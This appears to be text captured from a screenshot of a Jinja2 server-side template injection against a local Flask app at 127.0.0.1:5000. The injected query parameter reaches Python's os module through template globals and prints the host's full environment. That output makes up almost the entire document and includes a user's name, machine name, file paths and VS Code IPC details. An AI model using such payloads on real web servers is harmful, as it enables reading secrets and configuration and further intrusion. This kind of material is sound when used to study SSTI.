 127.0.0.1:5000/?c={{__self__.__init__.__globals__.__builtins__.__import__('os').environ}}
80%
environ({'ACSETUPSVCPORT': '23210', 'ACSVCPORT': '17532', 'ALLUSERSPROFILE': 'C:\\ProgramData', 'APPDATA': 'C:\\Users\\risha\\AppData\\Roaming', 'CHOCOLATEYINSTALL': 'C:\\ProgramData\\chocolatey\\', 'CHOCOLATEYLASTPATHUPDATE': '133344141486608400',
'CHOCOLATEYTOOLSLOCATION': 'C:\\Tools\\', 'CHROME_CRASHPAD_PIPE_NAME': '\\\\.\\pipe\\crashpad_10668_KJCKWIASJEIRTKRW', 'CLION': 'C:\\Program Files\\JetBrains\\CLion 2023.1.4\\bin;', 'COMMONPROGRAMFILES': 'C:\\Program Files\\Common Files',
'COMMONPROGRAMFILES(X86)': 'C:\\Program Files (x86)\\Common Files', 'COMMONPROGRAMW6432': 'C:\\Program Files\\Common Files', 'COMPUTERNAME': 'HELLOWORLD', 'COMSPEC': 'C:\\WINDOWS\\system32\\cmd.exe', 'DRIVERDATA': 'C:\\Windows\\System32\
\Drivers\\DriverData', 'EFC_7016': '1', 'ENABLELOG': 'INFO', 'FPS_BROWSER_APP_PROFILE_STRING': 'Internet Explorer', 'FPS_BROWSER_USER_PROFILE_STRING': 'Default', 'HOMEDRIVE': 'C:', 'HOMEPATH': '\\Users\\risha', 'JAVA_HOME': 'C:\\Program Files\\OpenJDK\
\openjdk-21.0.2_windows-x64_bin\\jdk-21.0.2\\bin', 'LOCALAPPDATA': 'C:\\Users\\risha\\AppData\\Local', 'LOGONSERVER': '\\\\HELLOWORLD', 'NUMBER_OF_PROCESSORS': '16', 'ONEDRIVE': 'C:\\Users\\risha\\OneDrive', 'ORIGINAL_XDG_CURRENT_DESKTOP': 'undefined',
'OS': 'Windows_NT', 'PATH': 'C:\\Windows\\system32;C:\\Windows;C:\\Windows\\System32\\Wbem;C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\;C:\\Windows\\System32\\OpenSSH\\;C:\\Program Files (x86)\\NVIDIA Corporation\\PhysX\\Common;C:\\Program Files\\NVIDIA
Corporation\\NVIDIA NvDLISR;C:\\WINDOWS\\system32;C:\\WINDOWS;C:\\WINDOWS\\System32\\Wbem;C:\\WINDOWS\\System32\\WindowsPowerShell\\v1.0\\;C:\\WINDOWS\\System32\\OpenSSH\\;C:\\Program Files\\Microsoft VS Code\\bin;C:\\Program Files\\dotnet\\;C:\\Program
Files (x86)\\dotnet\\;C:\\Program Files\\nodejs\\;C:\\Program Files\\Git\\cmd;C:\\Program Files\\OpenJDK\\openjdk-21.0.2_windows-x64_bin\\jdk-21.0.2\\bin;C:\\Users\\risha\\AppData\\Local\\Programs\\Python\\Python312\\Scripts\\;C:\\Users\\risha\\AppData\\Local\\Programs\\Python\
\Python312\\;C:\\Users\\risha\\AppData\\Local\\Microsoft\\WindowsApps;C:\\Program Files\\JetBrains\\CLion 2023.1.4\\bin;;C:\\ProgramData\\chocolatey\\bin;C:\\Program Files\\JetBrains\\PyCharm Community Edition 2023.2\\bin;;C:\\Users\\risha\\AppData\\Roaming\\npm;C:\\Users\\risha\
\AppData\\Local\\GitHubDesktop\\bin', 'PATHEXT': '.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC;.CPL', 'PROCESSOR_ARCHITECTURE': 'AMD64', 'PROCESSOR_IDENTIFIER': 'AMD64 Family 25 Model 68 Stepping 1, AuthenticAMD', 'PROCESSOR_LEVEL': '25',
'PROCESSOR_REVISION': '4401', 'PROGRAMDATA': 'C:\\ProgramData', 'PROGRAMFILES': 'C:\\Program Files', 'PROGRAMFILES(X86)': 'C:\\Program Files (x86)', 'PROGRAMW6432': 'C:\\Program Files', 'PSMODULEPATH': 'C:\\Users\\risha\\OneDrive\\Documents\
\WindowsPowerShell\\Modules;C:\\Program Files\\WindowsPowerShell\\Modules;C:\\WINDOWS\\system32\\WindowsPowerShell\\v1.0\\Modules', 'PUBLIC': 'C:\\Users\\Public', 'PYCHARM COMMUNITY EDITION': 'C:\\Program Files\\JetBrains\\PyCharm Community Edition 2023.2\\bin;',
'RLSSVCPORT': '22112', 'SESSIONNAME': 'Console', 'SYSTEMDRIVE': 'C:', 'SYSTEMROOT': 'C:\\WINDOWS', 'TEMP': 'C:\\Users\\risha\\AppData\\Local\\Temp', 'TMP': 'C:\\Users\\risha\\AppData\\Local\\Temp', 'USERDOMAIN': 'HELLOWORLD',
'USERDOMAIN_ROAMINGPROFILE': 'HELLOWORLD', 'USERNAME': 'risha', 'USERPROFILE': 'C:\\Users\\risha', 'VBOX_MSI_INSTALL_PATH': 'C:\\Program Files\\Oracle\\VirtualBox\\', 'WINDIR': 'C:\\WINDOWS', 'PYTHONSTARTUP': 'c:\\Users\\risha\\.vscode\\extensions\\ms-
python.python-2024.6.0\\python_files\\pythonrc.py', 'TERM_PROGRAM': 'vscode', 'TERM_PROGRAM_VERSION': '1.89.1', 'LANG': 'en_US.UTF-8', 'COLORTERM': 'truecolor', 'GIT_ASKPASS': 'c:\\Program Files\\Microsoft VS Code\\resources\\app\\extensions\\git\\dist\\askpass.sh',
'VSCODE_GIT_ASKPASS_NODE': 'C:\\Program Files\\Microsoft VS Code\\Code.exe', 'VSCODE_GIT_ASKPASS_EXTRA_ARGS': '', 'VSCODE_GIT_ASKPASS_MAIN': 'c:\\Program Files\\Microsoft VS Code\\resources\\app\\extensions\\git\\dist\\askpass-main.js',
'VSCODE_GIT_IPC_HANDLE': '\\\\.\\pipe\\vscode-git-59c16f7168-sock', 'VSCODE_INJECTION': '1', 'VSCODE_NONCE': '145c9c20-0678-4ff4-9b1a-a921f431e07d', 'WERKZEUG_SERVER_FD': '396'})